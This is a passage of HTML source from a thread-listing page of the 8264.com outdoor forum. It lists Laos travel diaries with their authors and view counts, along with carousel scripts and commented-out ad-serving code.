text-align: left;
display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;
}
.swiper-slide .goodprice{
font-size: 15px;
font-weight: bold;
color: rgba(219,39,38,1);
padding: 1px 0 16px 0;
text-align: center;
display: inline-block;
}
.swiper-slide .vipprice{
display: flex;
align-items: center;
font-size: 15px;
font-weight: bold;
color: rgba(219,39,38,1);
padding: 1px 0 16px 10px;
text-align: center;
}
.swiper-slide .box{
display: flex;
justify-content: center;
align-items: center;
}
</style>
<script src="http://static.8264.com/static/mobile/javascript/swiper-3.3.1.min.js" type="text/javascript"></script>
<script>
var mySwiper = new Swiper('.swiper-container', {
autoplay: 2000,
autoplayDisableOnInteraction : false,
loop : true,
direction : 'horizontal',
            slidesPerView : 4,
            spaceBetween:20,
            grabCursor: true,
})
        jQuery('.s-box').hover(function(){
            mySwiper.stopAutoplay();
        },function(){
            mySwiper.startAutoplay();

        });
</script>

<!-- 户外大厅 广告-->
<div class="nav_t_p_a layout mt10" style="position: inherit;/*display: block;*/ display: none">
<!--<a href="https://detail.tmall.com/item.htm?id=809845431194" target="_blank" style="display: block;">
<img src="http://image1.8264.com/forum/202409/19/0550104sre7hk64i0ppdsj.jpg">
</a>-->

<script type='text/javascript'>
//<!--//<![CDATA[
/*var m3_u = (location.protocol=='https:'?'https://stats.8264.com/www/delivery/ajs.php':'http://stats.8264.com/www/delivery/ajs.php');
var m3_r = Math.floor(Math.random()*99999999999);
if (!document.MAX_used) document.MAX_used = ',';
document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
document.write ("?zoneid=138");
document.write ('&amp;cb=' + m3_r);
if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
document.write ("&amp;loc=" + escape(window.location));
if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
if (document.context) document.write ("&context=" + escape(document.context));
if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
document.write ("'><\/scr"+"ipt>");
//]]>-->*/</script>
<!--<noscript>
<a href='http://stats.8264.com/www/delivery/ck.php?n=a440d1bd&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'>
<img src='http://stats.8264.com/www/delivery/avw.php?zoneid=138&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a440d1bd' border='0' alt='' />
</a></noscript>-->
</div>

<div class="layout ptb16 hght" id="threadlist_top" style="position:relative;">
<div class="forum_post">
<span class="forum_post_button" id="btn_box">
<a href="http://bbs.8264.com/forum-post-action-newthread-fid-69.html" style="display: block; width:133px; height:43px;"></a>
<em class="forum_post_outcon" id="btn_list">
<em class="forum_post_out">
<a href="http://bbs.8264.com/forum-post-action-newthread-fid-69.html">发表帖子</a></em>
</em>
</span>
</div><style>
.dfxlcon{float: left;margin-top: 13px;margin-left: 10px;}
.dfxlcon a{ color:#585858; text-decoration:none;}
.dfxlcon a:hover{ color:#162833; text-decoration:none;}
</style>
<div class="dfxlcon">
</div>
        <span style="position:absolute; top:30px; right:450px; display:block; width:15px; height:15px; overflow:hidden;">
<script type='text/javascript'>
// <!--//<![CDATA[
  /* var m3_u = (location.protocol=='https:'?'https://ads.8264.com/www/delivery/ajs.php':'http://ads.8264.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>-->*/</script></span>

<div class="list_pager"><div class="pg"><a href="http://bbs.8264.com/forum-forumdisplay-fid-69-filter-typeid-typeid-1160-page-1.html" class="prev">&nbsp;&nbsp;</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-69-filter-typeid-typeid-1160-page-1.html">1</a><strong>2</strong></div></div>
</div>

    <form method="post" autocomplete="off" name="moderate" id="moderate" action="forum.php?mod=topicadmin&amp;action=moderate&amp;fid=69&amp;typeid=1160&amp;infloat=yes&amp;nopost=yes">
<input type="hidden" name="formhash" value="fed3bccb" />
<input type="hidden" name="listextra" value="" />

<div class="layout n_m_s_t" id="threadlist" style="position: relative;">
<div class="layout forum_category">
<a href="http://bbs.8264.com/forum-69-1.html">全部</a>
<a href="https://aodili.8264.com">
奥地利</a>
<a href="https://aodaliya.8264.com">
澳大利亚</a>
<a href="https://aiji.8264.com">
埃及</a>
<a href="https://alianqiu.8264.com">
阿联酋</a>
<a href="https://bajisitan.8264.com">
巴基斯坦</a>
<a href="https://budan.8264.com">
不丹</a>
<a href="https://chaoxian.8264.com">
朝鲜</a>
<a href="https://deguo.8264.com">
德国</a>
<a href="https://eluosi.8264.com">
俄罗斯</a>
<a href="https://faguo.8264.com">
法国</a>
<a href="https://feilvbin.8264.com">
菲律宾</a>
<a href="https://feiji.8264.com">
斐济</a>
<a href="https://hanguo.8264.com">
韩国</a>
<a href="https://helan.8264.com">
荷兰</a>
<a href="https://jianada.8264.com">
加拿大</a>
<a href="https://jieke.8264.com">
捷克</a>
<a href="https://jianpuzhai.8264.com">
柬埔寨</a>
<a href="https://kenniya.8264.com">
肯尼亚</a>
<h1><a href="https://laowo.8264.com" class="zhong">
老挝</a></h1>
<a href="https://meiguo.8264.com">
美国</a>
<a href="https://maerdaifu.8264.com">
马尔代夫</a>
<a href="https://malaixiya.8264.com">
马来西亚</a>
<a href="https://miandian.8264.com">
缅甸</a>
<a href="https://maoliqiusi.8264.com">
毛里求斯</a>
<a href="https://niboer.8264.com">
尼泊尔</a>
<a href="https://nanfei.8264.com">
南非</a>
<a href="https://riben.8264.com">
日本</a>
<a href="https://ruishi.8264.com">
瑞士</a>
<a href="https://ruidian.8264.com">
瑞典</a>
<a href="https://sililanka.8264.com">
斯里兰卡</a>
<a href="https://shate.8264.com">
沙特阿拉伯</a>
<a href="https://tansangliya.8264.com">
坦桑尼亚</a>
<a href="https://taiguo.8264.com">
泰国</a>
<a href="https://tuerqi.8264.com">
土耳其</a>
<a href="https://xinxilan.8264.com">
新西兰</a>
<a href="https://xinjiapo.8264.com">
新加坡</a>
<a href="https://xibanya.8264.com">
西班牙</a>
<a href="https://xiongyali.8264.com">
匈牙利</a>
<a href="https://xila.8264.com">
希腊</a>
<a href="https://bbs.8264.com/forum-forumdisplay-fid-69-typeid-1373-filter-typeid.html">
伊朗</a>
<a href="https://yindu.8264.com">
印度</a>
<a href="https://yingguo.8264.com">
英国</a>
<a href="https://yidali.8264.com">
意大利</a>
<a href="https://yinni.8264.com">
印度尼西亚</a>
<a href="https://yuenan.8264.com">
越南</a>
<a href="https://yiselie.8264.com">
以色列</a>
<a href="https://zhongdong.8264.com">
中东</a>
<a href="https://feizhou.8264.com">
非洲</a>
<a href="https://beiou.8264.com">
北欧</a>
<a href="https://dongou.8264.com">
东欧</a>
<a href="https://nanmei.8264.com">
南美</a>
<a href="https://bbs.8264.com/forum-forumdisplay-fid-69-typeid-1742-filter-typeid.html">
南极</a>
<a href="https://bbs.8264.com/forum-forumdisplay-fid-69-typeid-1132-filter-typeid.html">
其它</a>
</div>

<div class="layout mt10" style="margin-bottom:10px; position:relative; display:none;">
    <!-- 广告位：戈尔先锋营 397-->
<script type='text/javascript'>
//<!--//<![CDATA[
           /*var m3_u = (location.protocol=='https:'?'https://ads.8264.com/www/delivery/ajs.php':'http://ads.8264.com/www/delivery/ajs.php');
           var m3_r = Math.floor(Math.random()*99999999999);
           if (!document.MAX_used) document.MAX_used = ',';
           document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
           document.write ("?zoneid=38");
           document.write ('&amp;cb=' + m3_r);
           if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
           document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
           document.write ("&amp;loc=" + escape(window.location));
           if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
           if (document.context) document.write ("&context=" + escape(document.context));
           if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
           document.write ("'><\/scr"+"ipt>");
        //]]>-->*/</script>
<span style="width:26px; height:13px; position:absolute; bottom:0px; right:0px; font-size:0px; line-height:0px;"><img src="https://static.8264.com/static/images/common/ad_logo_update_IAB.gif"></span>
    </div>

<div class=" layout forum_screeningwarpten">
<div class="forum_screening_l">
<a href="http://bbs.8264.com/forum-69-1.html" class="zhong">全部</a>
<a href="http://bbs.8264.com/forum-forumdisplay-fid-69-filter-digest-digest-1.html">精华</a>
<a href="http://bbs.8264.com/forum-forumdisplay-fid-69-filter-heat-orderby-heats.html">热门</a>

<a href="http://bbs.8264.com/forum-161-1.html" target="_blank">出国约伴</a></div>
<div class="forum_screening_r">
<a href="http://bbs.8264.com/forum-forumdisplay-fid-69-filter-lastpost-orderby-lastpost-typeid-1160.html" class="reply zhong"></a>
<a href="http://bbs.8264.com/forum-forumdisplay-fid-69-filter-author-orderby-dateline-typeid-1160.html" class="publish"></a>
</div>
</div>

<!-- 本版二维码 -->
<style type="text/css">
.blk-adv{float:right;margin-right:12px;position:relative; display:none;}
.blk-adv a{padding-left:15px;background:url(http://static.8264.com/static/images/forum/qr.png) no-repeat;}
.code-content{position:absolute;display:none;padding:12px 12px 8px;width:118px;background-color:#4e5b64;right:-12px;z-index: 999;text-indent:0;}
.code-content p{font-size:12px;color:#fff;line-height:16px;text-align:center;padding-top:8px;}
</style>
<script type="text/javascript">
jQuery(document).ready(function($) {
$(".blk-adv").hover(function() {
$(".code-content", this).show();
}, function() {
$(".code-content", this).hide();
});
});
</script>
<!-- //本版二维码 -->



    

    <table width="0" border="0" cellspacing="0" cellpadding="0" class="bbslistbox">
<tr>
<th colspan="2" class="t_i26">走出国门论坛 帖子标题</th>
<th>作者/发布时间</th>
<th>回复/查看</th>
<th>最后回复</th>
</tr><tr id="normalthread_1673998">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1673998-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://laowo.8264.com" />老挝</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1673998-1-1.html" target="_blank" class="f_16">2013中国老挝泰国摩托车骑行日记</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1673998-2-1.html">2</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-128332.html" rel="nofollow">和尚骑破车</a>
</span>
<em class="d_block" >04-04</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">10</a></span>
<em class="d_block">30294</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-Lklk33.html" class="blue" c="1" rel="nofollow">Lklk33</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1673998-goto-lastpost.html#lastpost" class="gray" rel="nofollow">12:23</a></span>
</td>
</tr>
<tr id="normalthread_2161315">
<td class="tb_">
<a href="http://bbs.8264.com/thread-2161315-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://laowo.8264.com" />老挝</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-2161315-1-1.html" style="font-weight: bold;color: #EC1282" target="_blank" class="f_16">2014.3月，老挝、泰国游记。一个人的出行，随心、随性！</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-2161315-2-1.html">2</a><a href="http://bbs.8264.com/thread-2161315-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-2161315-11-1.html">11</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-16770779.html" rel="nofollow">怒龙</a>
</span>
<em class="d_block" >06-21</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">105</a></span>
<em class="d_block">43253</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%B9%C2%D6%F1%B9%FA%B9%AB%C3%F1.html" class="blue" c="1" rel="nofollow">孤竹国公民</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-2161315-goto-lastpost.html#lastpost" class="gray" rel="nofollow">07:42</a></span>
</td>
</tr>
<tr id="normalthread_2107926">
<td class="tb_">
<a href="http://bbs.8264.com/thread-2107926-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://laowo.8264.com" />老挝</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-2107926-1-1.html" target="_blank" class="f_16">行者的梦想成真283---老挝首都万象</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-2107926-2-1.html">2</a><a href="http://bbs.8264.com/thread-2107926-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-2107926-4-1.html">4</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-39405334.html" rel="nofollow">尧歌</a>
</span>
<em class="d_block" >04-15</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">32</a></span>
<em class="d_block">27322</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C7%FA%D0%D0%C0%CF%C2%BF.html" class="blue" c="1" rel="nofollow">曲行老驴</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-2107926-goto-lastpost.html#lastpost" class="gray" rel="nofollow">12:04</a></span>
</td>
</tr>
<tr id="normalthread_46800">
<td class="tb_">
<a href="http://bbs.8264.com/thread-46800-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://laowo.8264.com" />老挝</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-46800-1-1.html" style="font-weight: bold;color: #2B65B7" target="_blank" class="f_16">游荡在雪山与海洋之间，自驾独闯中南半岛－－老挝－泰国，【攻略＋游记＋图片】</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-46800-2-1.html">2</a><a href="http://bbs.8264.com/thread-46800-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-46800-15-1.html">15</a></span><img src="http://static.8264.com/static/image/common/th_fj.jpg" title="附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-105529.html" rel="nofollow">丽江老驴阿苏</a>
</span>
<em class="d_block" >01-24</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">140</a></span>
<em class="d_block">56616</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%B7%E8%D7%D3%B9%FD%C7%E0%B4%BA%B0%A1.html" class="blue" c="1" rel="nofollow">疯子过青春啊</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-46800-goto-lastpost.html#lastpost" class="gray" rel="nofollow">19:44</a></span>
</td>
</tr>
<tr id="normalthread_1712995">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1712995-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://laowo.8264.com" />老挝</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1712995-1-1.html" target="_blank" class="f_16">从云南到东南亚进行中</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1712995-2-1.html">2</a><a href="http://bbs.8264.com/thread-1712995-3-1.html">3</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-37291083.html" rel="nofollow">彪彪车25</a>
</span>
<em class="d_block" >04-29</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">20</a></span>
<em class="d_block">22051</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%CD%E2%B9%FA%C3%CE.html" class="blue" c="1" rel="nofollow">外国梦</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1712995-goto-lastpost.html#lastpost" class="gray" rel="nofollow">18:33</a></span>
</td>
</tr>
<tr id="normalthread_1732819">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1732819-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://laowo.8264.com" />老挝</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1732819-1-1.html" style="font-weight: bold;color: #EE5023" target="_blank" class="f_16">一个人的游荡——漂在老挝</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1732819-2-1.html">2</a><a href="http://bbs.8264.com/thread-1732819-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-1732819-34-1.html">34</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-34410111.html" rel="nofollow">pzwjs</a>
</span>
<em class="d_block" >05-17</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">330</a></span>
<em class="d_block">98656</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-vivi0898.html" class="blue" c="1" rel="nofollow">vivi0898</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1732819-goto-lastpost.html#lastpost" class="gray" rel="nofollow">12:02</a></span>
</td>
</tr>
<tr id="normalthread_1653670">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1653670-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://laowo.8264.com" />老挝</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1653670-1-1.html" style="font-weight: bold;color: #2B65B7" target="_blank" class="f_16">用双脚去丈量这个世界{更新完}</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1653670-2-1.html">2</a><a href="http://bbs.8264.com/thread-1653670-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-1653670-28-1.html">28</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-34838338.html" rel="nofollow">相逢春天</a>
</span>
<em class="d_block" >03-21</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">270</a></span>
<em class="d_block">82146</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%CF%E0%B7%EA%B4%BA%CC%EC.html" class="blue" c="1" rel="nofollow">相逢春天</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1653670-goto-lastpost.html#lastpost" class="gray" rel="nofollow">16:18</a></span>
</td>
</tr>
<tr id="normalthread_331787">
<td class="tb_">
<a href="http://bbs.8264.com/thread-331787-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://laowo.8264.com" />老挝</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-331787-1-1.html" style="font-weight: bold;color: #2897C5" target="_blank" class="f_16">15天的东南亚自驾----老挝，泰国，柬埔寨</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-331787-2-1.html">2</a><a href="http://bbs.8264.com/thread-331787-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-331787-52-1.html">52</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-103728.html" rel="nofollow">小_咬</a>
</span>
<em class="d_block" >02-19</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">513</a></span>
<em class="d_block">139004</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%B0%BA%B4%EF.html" class="blue" c="1" rel="nofollow">昂达</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-331787-goto-lastpost.html#lastpost" class="gray" rel="nofollow">18:40</a></span>
</td>
</tr>
<tr id="normalthread_1610395">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1610395-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://laowo.8264.com" />老挝</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1610395-1-1.html" target="_blank" class="f_16">野味十足的第一次蜜月-一个月的老挝+越南</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1610395-2-1.html">2</a></span></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-36519384.html" rel="nofollow">浪拉山歌</a>
</span>
<em class="d_block" >01-28</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">17</a></span>
<em class="d_block">19205</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C0%CB%C0%AD%C9%BD%B8%E8.html" class="blue" c="1" rel="nofollow">浪拉山歌</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1610395-goto-lastpost.html#lastpost" class="gray" rel="nofollow">22:42</a></span>
</td>
</tr>
<tr id="normalthread_1537603">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1537603-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://laowo.8264.com" />老挝</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1537603-1-1.html" style="font-weight: bold;color: #2B65B7" target="_blank" class="f_16">浅游越南柬埔寨老挝</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1537603-2-1.html">2</a><a href="http://bbs.8264.com/thread-1537603-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-1537603-14-1.html">14</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-34842788.html" rel="nofollow">honeyhenry</a>
</span>
<em class="d_block" >12-03</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">135</a></span>
<em class="d_block">60783</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%D3%CE%C4%C1%D7%E5.html" class="blue" c="1" rel="nofollow">游牧族</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1537603-goto-lastpost.html#lastpost" class="gray" rel="nofollow">20:30</a></span>
</td>
</tr>
<tr id="normalthread_1329380">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1329380-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://laowo.8264.com" />老挝</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1329380-1-1.html" style="font-weight: bold;color: #2897C5" target="_blank" class="f_16">湄公河畔的明珠，老挝琅勃拉邦</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1329380-2-1.html">2</a><a href="http://bbs.8264.com/thread-1329380-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-1329380-15-1.html">15</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-33976884.html" rel="nofollow">克洛斯</a>
</span>
<em class="d_block" >07-30</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">149</a></span>
<em class="d_block">62384</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C3%CE%CF%EB%B3%A4%CD%BE.html" class="blue" c="1" rel="nofollow">梦想长途</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1329380-goto-lastpost.html#lastpost" class="gray" rel="nofollow">18:03</a></span>
</td>
</tr>
<tr id="normalthread_50157">
<td class="tb_">
<a href="http://bbs.8264.com/thread-50157-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://laowo.8264.com" />老挝</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-50157-1-1.html" target="_blank" class="f_16">游荡在时光停滞的国度——老挝</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-50157-2-1.html">2</a><a href="http://bbs.8264.com/thread-50157-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-50157-23-1.html">23</a></span><img src="http://static.8264.com/static/image/common/th_fj.jpg" title="附件" style="display: none;" />
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-102108.html" rel="nofollow">死去活来</a>
</span>
<em class="d_block" >03-02</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">220</a></span>
<em class="d_block">101805</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C1%EE%B4%EF%B1%A6%B1%B4.html" class="blue" c="1" rel="nofollow">令达宝贝</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-50157-goto-lastpost.html#lastpost" class="gray" rel="nofollow">20:56</a></span>
</td>
</tr>
<tr id="normalthread_1255232">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1255232-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://laowo.8264.com" />老挝</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1255232-1-1.html" target="_blank" class="f_16">Don't fear the unknown之东南亚-泰国，老挝</a></h2>
